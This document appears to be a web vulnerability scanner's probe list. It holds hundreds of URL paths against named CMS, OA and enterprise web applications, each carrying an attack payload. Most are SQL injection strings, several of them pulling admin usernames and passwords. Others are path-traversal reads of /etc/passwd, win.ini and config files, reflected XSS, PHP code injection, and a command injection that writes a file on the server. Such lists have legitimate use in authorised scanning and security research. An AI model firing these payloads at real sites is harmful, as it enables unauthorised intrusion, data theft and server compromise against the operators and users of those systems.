/phpMyAdmin/error.php?type=This+is+a+client+side+hole+evidence&error=Client+side+attack+via+characters+injection[br][a%40http://webscan.360.cn%40]This%20Is%20a%20Link[%2Fa]
/phpMyAdmin/show_config_errors.php
/phpRedisAdmin/?overview
/phpcms/data/js.php?id=1
/phpinfo.php
/phpmyadmin/
/phpsso_server/?m=phpsso&c=index&a=getapplist&appid=1&data=
/phpsso_server/api.php?op=install&username=phpcms&password=reer&url=123&name=123&authkey=123&apifilename=123&charset=123&type=123&synlogin=123
/phpsso_server/api/uc.php?code=dec0Hfdu%2Fkh7g9qSMqxHkpAOUSB7uMJ2pqcxZm6kkdY0xAqAbUaqV3noA56dIyd908KlMSyij9SKQQ3U2gU5uHdUbLHh%2BF7ZnA3mVL2sjK5zXGI
/pic.aspx?classid=60)%20and%201=char(106)%20--
/picnews.asp?%69d=-1%20and%201=2%20union%20select%201,2,3,chr(106),5,6,7,8,9,10,11,12%20from%20admin
/piw/Job/positionDetail.jsp?ID=-1%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7c,IFNULL(CAST(md5(0x234445)%20AS%20CHAR),0x20),0x7c),NULL,NULL,NULL,NULL,NULL
/piw/Member/UploadMemberAttach.jsp
/piw/MessageBoard/articleIframe.jsp?DataId=1&Code=2%27and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x7c,0x6366726565723A693A6A78,0x7c,floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)%23
/piw/MessageBoard/message.jsp?DataId=1&Code=1%27and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x7c,md5(0x234445),0x7c,floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)%23
/piw/Production/display/productSearch.jsp?keywords=1122'/**/and/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x7c,0x6366726565723A693A6A78,0x7c,floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)/**/and/**/'1'='1
/piw/Question/module/code.jsp?value=1'%20AND%20(SELECT%202554%20FROM(SELECT%20COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(md5(0x234445)%20AS%20CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)%20AND%20'HgST'='HgST
/piw/Question/module/codebranchs.jsp?value=1'%20AND%20(SELECT%202554%20FROM(SELECT%20COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(md5(0x234445)%20AS%20CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)%20AND%20'HgST'='HgST
/piw/School/SchoolTypeRegion.jsp?table=information_schema.schemata/**/where/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x7c,0x6366726565723A693A6A78,0x7c,floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)
/piw/Site/BadWordsExport.jsp?ids=888%20AND%20(SELECT%202798%20FROM(SELECT%20COUNT(*),CONCAT(0x7c,(MID((IFNULL(CAST(md5(0x234445)%20AS%20CHAR),0x20)),1,50)),0x7c,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
/piw/Site/KeyWordExport.jsp?ids=-111)%20union%20select%20Username,md5%281122%29,222,4444,5555%20from%20zduser%23
/plan/FloodPlan/FloodPlanFileShow.aspx?ReadOnly=&ID=499'%20AND%203=CHAR(106)%2bCHAR(99)%20--&filetype=156&ParentID=0&adomParameter=292
/plug/collect/AspCms_CollectFun.asp?action=getlinklist&todo=this&CollectID=1%20and%20%202=iif((1=1),2,chr(97))
/plugin.php?id=Network114:Network114&ljtype=1%bf%27
/plugins/?q=area&area_id=-1%20union%20select%201,md5(0x7765627363616e),3,4,5,6%23
/plugins/annotate/pages/get.php?ref=1%27%20AND%20(SELECT%206564%20FROM(SELECT%20COUNT(*),CONCAT(0x7e,(MID((IFNULL(CAST(md5(0xe414)%20AS%20CHAR),0x20)),1,50)),0x7e,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)%20AND%20%27a%27=%27a
/plugins/phpdisk_client/passport.php?YWN0aW9uPXBhc3Nwb3J0bG9naW4mdXNlcm5hbWU9MSZwYXNzd29yZD0xJnNpZ249NjdBMTAwNDc5QTQ4OTMyOUEzMTIxRUM0QTM2M0FBNzcmdHBmPXBkX3VzZXJzIHdoZXJlIGdpZD0xIGFuZCAoYXNjaWkoc3Vic3RyaW5nKChzZWxlY3QgdXNlcm5hbWUgZnJvbSBwZF91c2VycyB3aGVyZSBnaWQ9MSBsaW1pdCAwLDEpLDEsMSkpPTk4KSBsaW1pdCAwLDEj
/plugins/qmail/MailTo.aspx?mail=1%27and%02CHAR(106)%2bCHAR(39)%3E0%02and%02%271%27=%271
/plugins/weathermap/weathermap-cacti-plugin.php
/plus/
/plus/Ajaxs.asp?action=GetRelativeItem&Key=goingta%2525%2527%2529%2520%2575%256E%2569%256F%256E%2520%2573%2565%256C%2565%2563%2574%25201,2,username%252B%2527%257C%2527%252Bpassword%20from%20KS_Admin%2500
/plus/Promotion.asp
/plus/ad_js.php?aid=1&nocache=1
/plus/ajax_common.php?act=hotword&query=%E9%8C%A6%27%20a%3C%3End%201=2%20un%3C%3Eion%20sel%3C%3Eect%201,md5(1122),3%20fr%3C%3Eom%20qs_admin%23
/plus/ajax_officebuilding.php?act=key&key=%E9%8C%A6%27%20a%3C%3End%201=2%20un%3C%3Eion%20sel%3C%3Eect%201,2,3,md5(1122),5,6,7,8,9%23
/plus/ajax_street.php?act=key&key=%E9%8C%A6%27%20UNION%20SELECT%201,2,3,md5%281122%29,5,6,7,8,9%23
/plus/bshare.php?dopost=getcode&uuid=%22%20onload=alert%281%29//
/plus/carbuyaction.php?dopost=return&code=../../index
/plus/carbuyaction.php?dopost=return&code=../../tags
/plus/download.php?open=1&arrs1[]=99&arrs1[]=102&arrs1[]=103&arrs1[]=95&arrs1[]=100&arrs1[]=98&arrs1[]=112&arrs1[]=114&arrs1[]=101&arrs1[]=102&arrs1[]=105&arrs1[]=120&arrs2[]=35
/plus/outside.php?id=../template/default/style/yun_index.css%00
/plus/pf/rate.php?id=111%3D@%60%5C'%60+and+(SELECT+1+FROM+(select+count(*),concat(floor(rand(0)*2),(substring((select+sha1(0x3336307765627363616e)),1,62)))a+from+information_schema.tables+group+by+a)b)%23@%60%5C'%60+]=a
/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=%5C'%20%20or%20mid=@%60%5C'%60%20/*!50000union*//*!50000select*/1,2,3,(select%20CONCAT(0x7c,0x484B3A313A31393937,0x7c)+from+%60%23@__admin%60%20limit+0,1),5,6,7,8,9%23@%60%5C'%60+&_FILES[type][name]=1.jpg&_FILES[type][type]=application/octet-stream&_FILES[type][size]=6878
/plus/recommend.php?aid=1&action=sendmail&title=%3Ciframe%20src=http://xxooxxoo.js%3E
/plus/search.php?typeArr[2%27%20and%20@%60%5C%27%60%3D0and%20and%20%28SELECT%201%20FROM%20%28select%20count%28%2a%29%2Cconcat%28floor%28rand%280%29%2a2%29%2C%28substring%28%28Select%20md5%280x7765627363616e%29%29%2C1%2C62%29%29%29a%20from%20information_schema.tables%20group%20by%20a%29b%29%20and%20%27]=c4&kwtype=0&q=c4rp3nt3r&searchtype=title
/por/login_psw.csp
/portal/WEB-INF/web.xml
/portal/attachment_downloadByUrlAtt.action?filePath=file:///etc/passwd
/portal/getJsonData.action?userId=9090&ruleID=portal-common.getProFileInfo
/portal/group/articl.php?portal_id=3&column_id=3&content_id=184)%20and%20(select%201%20from%20(select%20count(*),concat(0x3a,md5(1122),0x3a)x%20from%20information_schema.tables%20group%20by%20x)a)%20and%20(1)=(1
/portal/logoImgServlet?language=ch&dataCenter=&insId=insId&type=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00
/portal/por_modules_add.jsp?ModuleID=1'%20UNION%20all%20SELECT%20NULL,0x3E5F6F686568655F3C%23
/portal/query_user_password_qustion.aspx?user_name=%20just_test'%20and%201=char(106)%20--
/post.php?action=reply&fid=17&tid=1591&extra=&replysubmit=yes&infloat=yes&handlekey=,prompt(42873)
/post.php?part=input&catid=8%DF%27%20OR%201%20GROUP%20BY%20CONCAT%280x7e21%2Cmd5%280x451545%29%2C0x217e%2CFLOOR%28RAND%280%29%2a2%29%29%20HAVING%20MIN%280%29%20--%20vDZN
/posthistory.php?tel=IiBhbmQoc2VsZWN0IDEgZnJvbShzZWxlY3QgY291bnQoKiksY29uY2F0KChzZWxlY3QgKHNlbGVjdCAoU0VMRUNUIENIQVIoMTAwLCA1NiwgMTAwLCA1NywgNDgsIDk3LCA5NywgNTcsIDUyLCA1MSwgMTAxLCA1MiwgOTcsIDEwMCwgMTAwLCA1MCkpKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgbGltaXQgMCwxKSxmbG9vcihyYW5kKDApKjIpKXggZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIGdyb3VwIGJ5IHgpYSkj
/poweb/CDHelp.jsp?ISOID=3'%20union%20all%20select%20null,null,null,null,null,null,null,null,null,null,null,null,null,null,char%28104%29%2bchar%28107%29%2bchar%2858%29%2bchar%2849%29%2bchar%2858%29%2bchar%2849%29%2bchar%2857%29%2bchar%2857%29%2bchar%2855%29,null,null,null%20%20--%20
/price.asp?kind=1%27%20UNION%20ALL%20SELECT%20NULL%2CCHR%28106%29%26CHR%2858%29%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%2CNULL%20FROM%20MSysAccessObjects%16
/print/search_print_proof.jsp?proof_no=just_sql_test'
/private/
/product-xxx-%3Cscript%20language=%22php%22%3Eecho%20%22webscan%22;-_set_compile.html
/product_view.asp
/productpic.aspx?id=100611)%20and%201=char(106)%20--
/products.asp
/prog/get_passwd_1.php?user=hehe%3Cscript%3Ealert(42873)%3C/script%3E%20
/projects
/protextbox.asp?hw_%69d=513%20and%201=2%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,chr(88),16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51%20from%20admin
/prozhanshi/yuxi.aspx?id=-306'%20and%201=char(106)%20and%20'at'='at
/prozhanshi/zice.aspx?id=-101'%20and%201=char(106)%20AND%20'at'='at
/pub/downloadfile.php?DontCheckLogin=1&url=/datacache/../../../tsvr/turbocrm.ini
/pub/help.php?key=YToxOntpOjA7czozMDoiLy4uLy4uLy4uLy4uL3RzdnIvdHVyYm9jcm0uaW5pIjt9
/pub/help2.php?key=/../../tsvr/turbocrm.ini
/pub/search/default.asp?id=-1/**/and/**/1=char(106)--
/pub/search/search_video.asp?id=79/**/and/**/1=char(106)--&mid=51
/pub/search/search_video_bc.asp?id=12&mid=-1/**/and/**/1=char(106)--&yh=1
/pub/search/search_video_view.asp?id=3&mid=4%20and%201122=CONVERT(INT,(SELECT%20char%28119%29%2bchar%28101%29%2bchar%2898%29%2bchar%28115%29%2bchar%2899%29%2bchar%2897%29%2bchar%28110%29%2bchar%2858%29%2bchar%28105%29%2bchar%2859%29%2bchar%28102%29%2bchar%28105%29%2bchar%28110%29%2bchar%28100%29))&yh=1
/public/
/public/jspdownload.jsp?FileFullPath=%5Cetc%5Cpasswd&FileName=passwd
/public/jspdownload.jsp?FileFullPath=c:%5Cwindows%5Cwin.ini&FileName=win.ini
/public/minify.php?f=../ooxxooxxo/hehe.js
/queryserverinfo.php?puchanid=%28select%201%20from%20%28select%20count%28%2a%29%2Cconcat%28concat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2Cfloor%28rand%280%29%2a2%29%29x%20from%20information_schema.tables%20group%20by%20x%29a%29
/queryserverinfo.php?type=4&=3&puchanid=-1+or+1=1+and+(SELECT+1+and+ROW(1%2c1)%3e(SELECT+COUNT(*),CONCAT(md5(0x7765627363616e),0x3a,FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.COLLATIONS+GROUP+BY+x)a)
/radcontrols/editor/dialog.aspx?dialog=ImageManager&editorID=');%3C/script%3E%3CScRiPt/acu%20src=1%20onerror=alert(42873)%3E%3C/ScRiPt%3E%3Cscript%3E//&language=zh_CN&sessionID2=8ca6abaf-d361-328c-9178-%20f78311cd0329&UseEmbeddedScripts=yes&useSession=0
/redmine/
/report/reportServlet?action=4&url=http://127.0.0.1&file=wait_trace.raq&columns=0&srcType=file&width=-1&height=-1&cachedId=A_2&t_i_m_e=&frame=stu_saveAs_frame--%3E%3C/sCrIpT%3E%3CsCrIpT%3Ealert(42873)%3C/sCrIpT%3E
/reports/CreateReportTable.jsp?site=0
/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
/resin-doc/viewfile/?file=index.jsp
/resource/jpk/search.jsp?coursetype=0&applyyear=0&university=%CF%C3%C3%C5%B4%F3%D1%A7&subject1=0&subject2=0&name=%25%27%20AND%201122%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7CCHR%28104%29%7C%7CCHR%28107%29%7C%7CCHR%2858%29%7C%7C%28SELECT%20%28CASE%20WHEN%20%281122%3D1122%29%20THEN%201%20ELSE%200%20END%29%20FROM%20DUAL%29%7C%7CCHR%2858%29%7C%7CCHR%2849%29%7C%7CCHR%2857%29%7C%7CCHR%2857%29%7C%7CCHR%2855%29%29%29%20FROM%20DUAL%29%20AND%20%27%25%27%3D%27
/respond.php?code=alipay&subject=0&out_trade_no=%00'order%20by%20010101010webscan%20--%20(
/resume/?key=xxxx%bf%22;alert(360);//
/robots.txt
/robots.txt/360.php
/rss.php?module=news&attasql=union%20select%201,reer,3,4%20from%20boka_members%20where%20uid=1%20order%20by%20id%20asc%20%20--%20a
/s/click.php?bGlua19pZD0nIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLHZlcnNpb24oKSwweDdlKSwwKSM=
/s/go.php?bGlua19pZD0nIG9yIHVwZGF0ZXhtbCgxLGNvbmNhdCgweDdlLHVzZXIoKSwweDdlKSwwKSM=
/samples/
/schedule/Entrust.aspx?nidlist=0,1)/**/and/**/1=CHAR(106)%20--
/script
/scripts/
/scripts/uistrings.cgi
/scrp/feedbackdetail.cfm?iSno=-4321%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,CHR(119)%7C%7CCHR(101)%7C%7CCHR(98)%7C%7CCHR(115)%7C%7CCHR(99)%7C%7CCHR(97)%7C%7CCHR(110)%7C%7CCHR(58)%7C%7CCHR(105)%7C%7CCHR(58)%7C%7CCHR(102)%7C%7CCHR(105)%7C%7CCHR(110)%7C%7CCHR(100),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%20FROM%20DUAL--%20
/scrp/feedbackdetail.cfm?iSno=1%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(104)%7C%7CCHR(107)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(49)%7C%7CCHR(57)%7C%7CCHR(57)%7C%7CCHR(55)))%20FROM%20DUAL)
/seach.php?cat2id=-8%20UNION%20SELECT%201,2,3,4,concat(0x7c,md5(1122),0x7c),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40%23
/search.do?searchInfo=12'%20and%201=(updatexml(1,concat(0x5e24,(select%20md5(1122)),0x5e24),1))%20%23
/search.php?encode=YToxOntzOjQ6ImF0dHIiO2E6MTp7czoxMjU6IjEnKSBhbmQgMT0yIEdST1VQIEJZIGdvb2RzX2lkIHVuaW9uIGFsbCBzZWxlY3QgY29uY2F0KHVzZXJfbmFtZSwweDNhLHBhc3N3b3JkLCciXCcpIHVuaW9uIHNlbGVjdCAxIyInKSwxIGZyb20gZWNzX2FkbWluX3VzZXIjIjtzOjE6IjEiO319
/search.php?mod=information&ids=1-webscan&catid=1
/search.php?part=course&keywords=%27/**/AND/**/(SELECT/**/1/**/FROM(SELECT/**/COUNT(*),CONCAT(version(),(0x7C),md5(1122),(0x7C),FLOOR(RAND(0)*2))x/**/FROM/**/INFORMATION_SCHEMA.CHARACTER_SETS/**/GROUP/**/BY/**/x)a)/**/and/**/%27a%27=%27a
/search.php?query=a';?%3E%3C?exit(sha1('360webscan'));?%3E&modelid=1%20or%202=2
/search/index/portalId/427?keyword=1'%7C%7C(SELECT%20'ijx'%20FROM%20DUAL%20WHERE%201122=1122%20AND%204567=UTL_INADDR.GET_HOST_ADDRESS((SELECT%20chr(114)%7C%7Cchr(101)%7C%7Cchr(106)%7C%7Cchr(101)%7C%7Cchr(114)%20FROM%20dual)))%7C%7C'
/search2/shelves_checkout.jsp?library_id=A&rec_ctrl_id=-1%27+and+1=2+union+select+NULL,char(106)%2bchar(58),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
/searchLines.aspx?LName=h%25';
/searchLines.aspx?LName=h&t=webscan()'
/secure/Signup!default.jspa
/seeyon/main.do?method=certDown&realPath=../../base/conf/datasource.properties%00a
/seeyon/management/status.jsp
/selfservice/downfile/down?id=-1%20union%20all%20select%20db_name(),2,CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/selfservice/infomanager/board/downboardview?id=-1%20union%20all%20select%20db_name(),2,CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/selfservice/welcome/downboard?id=-1%20union%20all%20select%20db_name(),2,CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/selfservice/welcome/downboardview?id=-1%20union%20all%20select%20db_name(),2,CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/server-info
/server-status
/servermanage.php?NodeID=-1&SelType=-1%29%20UNION%20SELECT%201%2C2%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%2C16%2C17%2C18%2C19%2C20%23
/servermanage.php?SelType=-1)%20AND%20(SELECT%20360%20FROM(SELECT%20COUNT(*),CONCAT(0x3A703A,(MID((IFNULL(CAST(md5(0x7765627363616e)%20AS%20CHAR),0x20)),1,50)),0x3A713A,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)%20AND%20(1=1
/service/local/outreach/welcome/nexusSpaces.css
/service/showdevice.php?iDeviceId=-1%20UNION%20SELECT%201%2C2%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C4%2C5%2C6%2C7%2C8%2C9%2C10%2C11%2C12%2C13%2C14%2C15%23
/servlet/FileDownload?filepath=/etc/passwd&dispname=42873.txt
/servlet/FileDownload?filepath=c:/windows/win.ini&dispname=42873.txt
/servlet/FileUploadServlet?fileName=../WEB-INF/proxool.xml
/servlet/HistoryDownLoad?id=-1%20union%20all%20select%201,CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/servlet/OutputCode?path=c:/windows/win.ini
/servlet/com.runqian.base.util.ReadJavaScriptServlet?file=../../../../../../../../../../etc/passwd
/servlet/com.runqian.base.util.ReadJavaScriptServlet?file=../../../../../../../../conf/resin.conf
/servlet/com.runqian.report.view.html.GraphServlet?picFile=../../../../../../../../conf/resin.conf
/servlet/hirelogin/BrowseFileServlet?dbName=Usr&a0100=-1'%20union%20all%20select%20CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE),2--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/servlet/hirelogin/BrowseFileServlet?dbName=Usr&i9999=-1%20union%20all%20select%20CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE),2--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/servlet/hirelogin/BrowseFileServlet?dbName=k00%20where%201=2%20union%20all%20select%20CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE),2--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/servlet/performance/fileDownLoad?article_id=-1%20union%20all%20select%20CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE),2--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/servlet/performance/fileDownLoad?opt=hire&e01a1=-1'%20union%20all%20select%20CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE),2--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/servlet/performance/fileDownLoad?opt=workView&file_id=-1%20union%20all%20select%20CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE),2--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/servlet/performance/fileDownLoad?opt=workView&file_id=-1&p0100=-1%20union%20all%20select%20CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE),2--/hire/zp_options/showtestquestion?a_testid=-1%20union%20all%20select%20'htm',CAST(CAST(@@version%20AS%20VARCHAR(500))%20AS%20IMAGE)--
/setMaterials.do?ITEM_ID=12'%20AND%201122=(SELECT%20UPPER(XMLType(CHR(60)%7C%7CCHR(58)%7C%7CCHR(99)%7C%7CCHR(102)%7C%7CCHR(114)%7C%7CCHR(101)%7C%7CCHR(101)%7C%7CCHR(114)%7C%7CCHR(58)%7C%7C(SELECT%20(CASE%20WHEN%20(1122=1122)%20THEN%201%20ELSE%200%20END)%20FROM%20DUAL)%7C%7CCHR(58)%7C%7CCHR(106)%7C%7CCHR(120)%7C%7CCHR(58)%7C%7CCHR(62)))%20FROM%20DUAL)%20AND%20'FrOd'='FrOd
/setup/setup1.jsp
/sgin/filemanage/default.asp?action=viewfolder&path=
/share.php?F_email=test@vul.org%27+and+(select+1+from(select+count(*),concat(0x7c,(select+(Select+concat(0x7e,md5(1122),0x7e)+from+user+limit+0,1)),0x7c,floor(rand(0)*2))x+from+information_schema.tables+group+by+x+limit+0,1)a)%23/test
/shipinbofang.jsp?TID=-1234'%20UNION%20ALL%20SELECT%20NULL,NULL,chr(119)%7C%7Cchr(101)%7C%7Cchr(98)%7C%7Cchr(115)%7C%7Cchr(99)%7C%7Cchr(97)%7C%7Cchr(110)%7C%7Cchr(58)%7C%7Cchr(105)%7C%7Cchr(58)%7C%7Cchr(102)%7C%7Cchr(105)%7C%7Cchr(110)%7C%7Cchr(100),NULL,NULL,NULL%20FROM%20DUAL--%20&ColumnID=86
/shop.php?ac=view&shopid=1-cfreer
/shop.php?ctl=index&act=ajax_purpose_store&purpose_id=1%20and%20(select/**/%201%20from/**/%20(select/**/%20count(*),concat(md5(1122),floor(rand(0)*2))x%20from/**/%20information_schema.tables%20group%20by%20x)a)%23
/show.asp?id=2621%20union%20SELECT%201,2,0x7700650062007300630061006E003A0066006F0075006E0064003A00760075006C00,4,5,6,7,8,9,10,11,12,13,14,15,16%20FROM%20ADMIN
/show.aspx?type=1&action=GetImg&pids=(select%20char(58))
/show.jsp?id=5'%20and%20(select%201%20from%20%20(select%20count(*),concat(0x3E7765627363616E3A66696E643C,floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%20AND%20'AT'='AT
/showmanufacturer.aspx?categoryfilterid=-12%20and%201=char(106)&manufacturerfilterid=1&distributorfilterid=0&affiliatefilterid=0&customerlevelfilterid=0&producttypefilterid=0&show=all
/shownews.aspx?newsno=-1'%20AND%201=CHAR(106)%20--
/shownews.aspx?newsno=-1'%20and%201=char(106)%20--
/showproduct.aspx?ProductID=6559&CategoryFilterID=-51%20or%201=char(106)
/showsearch.aspx?HotSearchWord=-1';%20if(12=13)%20select%201234%20else%20drop%20function%20jjyy%20--
/showtopiclist.aspx?direct=0%22/%3E%3Cscript%3Ealert(42873)%3C/script%3E&forumid=-1&order=1&page=1&search=1&type=
/showtopiclist.aspx?direct=0&forumid=-1&order=1%22/%3E%3Cscript%3Ealert(42873)%3C/script%3E&page=1&search=1&type=
/siteserver/UserRole/background_userAdd.aspx?UserName=1122'%20and%20char(106)%20=1%20--&ReturnUrl=../cms/console_user.aspx
/siteserver/UserRole/modal_userView.aspx?UserName=dd'%20and%201=char(106);--
/siteserver/cms/console_tableMetadata.aspx?ENName=cms_Content%27%29%20and%200%3C%28select%20top%201%20isnull%28cast%28%5Breer1122%5D%20as%20nvarchar%284000%29%29%2Cchar%2832%29%29%20from%20bairong_Administrator%20where%201%3D1%20and%20UserName%20not%20in%20%28select%20top%200%20UserName%20from%20bairong_Administrator%20where%201%3D1%20group%20by%20UserName%29%29%3B--
/siteserver/cms/modal_contentGroupAdd.aspx?PublishmentSystemID=2222&GroupName=123'%20and%20char(106)=1%20--
/siteserver/cms/modal_contentTagAdd.aspx?PublishmentSystemID=2109&TagName=1111'%20and%20char(106)=0%20--
/siteserver/userRole/modal_sendMail.aspx?From=User&UserNameCollection=test'+and+char(106)%2bchar(106)=0%20--
/sofpro/SltGecsMember?actiontype=WEB_EDIT_DETAIL&member_seq=-1
/solr/dev/admin/
/specialty.asp?Tbynf=1%20and%201%3Echar(106)%20--
/sql.inc
/sqoa/faWenAction.do?step=toRead&readFile.id=&readFile.fileId=../../../../../../../../../etc/passwd&readFile.type=txt
/sssweb/onlineVote/fvote.aspx?questionnaireID=-11'%20and%201=char(106)%20--
/stat/stat.aspx?statid=1'%20And%201=(select%20db_name())%20--
/statistics.php?pageurl=pageurl&referer=http://www.baidu.com/?wd=aaaa%2527),((select%201%20from%20(select%20count(*),concat(version(),0x7c,md5(1122),0x7c,floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a),2,3,4,5,6,7,8,9)%23
/statistics.php?referer=http://www.google.com/search?q=a%2527),(null,null,null,null,null,null,null,null,(SELECT%201%20from%20(select%20count(*),concat(floor(rand(0)*2),(substring((select(select%20concat(user_name,0x7c,password)%20from%20nitc_user%20limit%200,1)),1,62)))a%20from%20information_schema.tables%20group%20by%20a)b))%23&b=c&pageurl=1
/store.php?Uid=1-db_mymps-my_member%60%20where%201%20and%20(select%201%20from%20%20(select%20count(*),concat((select%20concat(0x3a,md5(1122),0x3a)%20from%20my_admin%20limit%200,1),floor(rand(0)*2))x%20from%20%20information_schema.tables%20group%20by%20x)a)%23
/styles/outlook1/tools/calendar/calEditEvent.php?action=edit%22%3E%3Cscript%3Ealert(42873)%3C/script%3Ebad=%22&calid=
/subareamanage.php?NodeID=-1%20UNION%20SELECT%201%2Cconcat%28md5%280x4515421%29%2C0x7c%2Cdatabase%28%29%2C0x7c%2Cuser%28%29%29%2C3%2C4%2C5%2C6%2C7%2C8%2C9%2C10%23
/subareamanage.php?Page=1&&DelNode=1&NodeType=-1%20or%201=1%20and%20(SELECT%201%20and%20ROW(1,1)%3E(SELECT%20COUNT(*),CONCAT(md5(0x7765627363616e),0x3a,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.COLLATIONS%20GROUP%20BY%20x)a)
/suggestwordList.php?searchWord=a&language=1%20and%20(SELECT%201%20from%20(select%20count(*),concat(floor(rand(0)*2),(substring((select(select%20md5(1122)%20from%20nitc_user%20limit%200,1)),1,62)))a%20from%20information_schema.tables%20group%20by%20a)b)
/superadmin/
/swfupload/upload_files.php?uid=1%7Cecho+cedar+%3E%3Eohehe.php
/sys/user/addfunction.jsp?RoleID=1')%20UNION%20all%20SELECT%200x3E5F6F686568655F3C,NULL,NULL,NULL,NULL,NULL,NULL%23
/sys/user/agenttree_xml.jsp?_conf_type=user&_parent_id=1'%20UNION%20all%20SELECT%20NULL,NULL,0x3E5F6F686568655F3C,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL%23
/sys/user/changedept.jsp?DeptID=1'%20UNION%20ALL%20SELECT%200x3E5F6F686568655F3C,NULL%23&AgentID=1
